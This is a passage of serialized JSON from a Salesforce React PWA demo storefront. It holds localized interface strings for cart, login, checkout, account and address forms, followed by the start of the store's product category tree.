In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"CLOTHING","id":"sale-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"FOOTWEAR","id":"sale-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"ACCESSORIES","id":"sale-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"GEAR & TECH","id":"sale-gear","name":"Gear & Tech","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-gear","name":"Gear & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"SHOP ALL","id":"sale-shop-all","name":"Shop All","onlineSubCategoriesCount":4,"parentCategoryId":"sale","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop 